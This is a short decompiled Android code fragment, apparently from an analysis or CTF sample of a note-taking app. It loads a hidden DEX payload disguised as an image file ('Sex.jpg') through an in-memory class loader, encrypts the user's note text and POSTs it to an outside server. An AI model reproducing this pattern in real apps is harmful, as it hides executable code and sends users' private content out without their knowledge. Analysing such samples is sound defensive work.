 /* loaded from: classes2.dex */
private class EncryptAndSendTask extends AsyncTask<String, Void, String> {
private EncryptAndSendTask() {
}
/* JADX INFO: Access modifiers changed from: protected */
@Override // android.os.AsyncTask
public String doInBackground(String... params) {
String contentText = params[0];
try {
byte[] dexData = NoteActivity.this.loadData("Sex.jpg");
ByteBuffer dexBuffer = ByteBuffer.wrap(dexData);
InMemoryDexClassLoader classLoader = null;
if (Build.VERSION.SDK_INT >= 26) {
classLoader = new InMemoryDexClassLoader(dexBuffer, NoteActivity.this.getClassLoader());
}
Class<?> checkerClass = classLoader.loadClass("site.qifen.note.ui.Encrypto");
Method checkMethod = checkerClass.getMethod("encrypt", String.class);
NoteActivity.this.contentText_back = contentText;
String cipher = (String) checkMethod.invoke(checkerClass.getDeclaredConstructor(new Class[0]).newInstance(new Object[0]), NoteActivity.this.sendInit(contentText));
String response = sendRequest.sendPost("http://yuanshen.com/", "data=" + cipher);
Log.d("JNITest", "Server Response: " + response);
return cipher;
} catch (Exception e) {
e.printStackTrace();
return null;
}
}